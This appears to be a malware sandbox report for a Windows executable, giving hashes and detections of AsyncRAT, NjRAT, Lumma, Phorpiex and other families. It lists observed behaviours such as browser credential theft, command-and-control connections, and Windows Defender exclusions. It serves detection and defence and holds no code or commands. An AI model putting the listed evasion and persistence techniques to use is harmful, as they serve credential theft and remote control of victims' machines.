| File name: | 4363463463464363463463463.exe |
| Full analysis: | https://app.any.run/tasks/964bc9f2-f11d-4423-918e-0fe5ed364f01 |




| Verdict: | Malicious activity |
| Threats: | AsyncRAT is a RAT that can monitor and remotely control infected systems. This malware was introduced on Github as a legitimate open-source remote administration software, but hackers use it for its many powerful malicious functions. |
| Analysis date: | January 14, 2025, 04:05:50 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 8 sections |
| MD5: | 85E3D4AC5A6EF32FB93764C090EF32B7 |
| SHA1: | ADEDB0AAB26D15CF96F66FDA8B4CFBBDCC15EF52 |
| SHA256: | 4E5CC8CB98584335400D00F0A0803C3E0202761F3FBE50BCAB3858A80DF255E1 |
| SSDEEP: | 12288:j3H6yScLnqOl0r5Zu0LMFbtizFJ6rAPvOxrcg0i7u48m+LXsSl:j3HzLnqOaNMCFJ6kPvOxrcg0i7uF/XsE |
MALICIOUS
Changes the autorun value in the registry
- 4363463463464363463463463.exe (PID: 1140)
- s.exe (PID: 8900)
- fusca%20game.exe (PID: 8932)
XRED has been detected
- 4363463463464363463463463.exe (PID: 1140)
Create files in the Startup directory
- file1.exe (PID: 2212)
- creal.exe (PID: 6808)
XRED has been detected (YARA)
- 4363463463464363463463463.exe (PID: 1140)
Steals credentials from Web Browsers
- creal.exe (PID: 6808)
Actions looks like stealing of personal data
- creal.exe (PID: 6808)
- RegAsm.exe (PID: 1392)
- file.exe (PID: 5252)



Connects to the CnC server
- Synaptics.exe (PID: 5792)
- svchost.exe (PID: 2192)
- sysnldcvmr.exe (PID: 8400)
- staticfile.exe (PID: 8600)
LUMMA has been detected (SURICATA)
- svchost.exe (PID: 2192)
LUMMA mutex has been found
- kfhtksfesek.exe (PID: 6616)
Stealers network behavior
- RegAsm.exe (PID: 1392)
Attempting to use instant messaging service
- RegAsm.exe (PID: 1392)

NJRAT has been found (auto)
- ._cache_4363463463464363463463463.exe (PID: 7080)
ASYNCRAT has been found (auto)
- ._cache_4363463463464363463463463.exe (PID: 7080)
- start.exe (PID: 7972)
Uses Task Scheduler to autorun other applications
- cmd.exe (PID: 8340)
- svhost.exe (PID: 2484)
- Sever Startup.exe (PID: 7312)
Bypass execution policy to execute commands
- powershell.exe (PID: 8528)
- powershell.exe (PID: 8684)
- powershell.exe (PID: 7992)
- powershell.exe (PID: 8648)
Changes powershell execution policy (Bypass)
- XClient.exe (PID: 8868)
PHORPIEX mutex has been found
- s.exe (PID: 8900)
QUASARRAT has been found (auto)
- svhost.exe (PID: 2484)
Adds path to the Windows Defender exclusion list
- XClient.exe (PID: 8868)
Adds process to the Windows Defender exclusion list
- XClient.exe (PID: 8868)
NjRAT is detected
- fusca%20game.exe (PID: 8932)
PHORPIEX has been detected (SURICATA)
- sysnldcvmr.exe (PID: 8400)
PHORPIEX has been found (auto)
- 2874526953.exe (PID: 6860)
DARKCRYSTAL has been detected (SURICATA)
- staticfile.exe (PID: 8600)
SUSPICIOUS
Executable content was dropped or overwritten
- ._cache_4363463463464363463463463.exe (PID: 7080)
- 4363463463464363463463463.exe (PID: 1140)
- creal.exe (PID: 5712)
- curl.exe (PID: 6588)
- curl.exe (PID: 6656)
- curl.exe (PID: 3260)
- creal.exe (PID: 6808)
- Synaptics.exe (PID: 5792)
- file.exe (PID: 5252)
- Meeting.exe (PID: 5972)
- start.exe (PID: 7972)
- s.exe (PID: 8900)
- svhost.exe (PID: 2484)



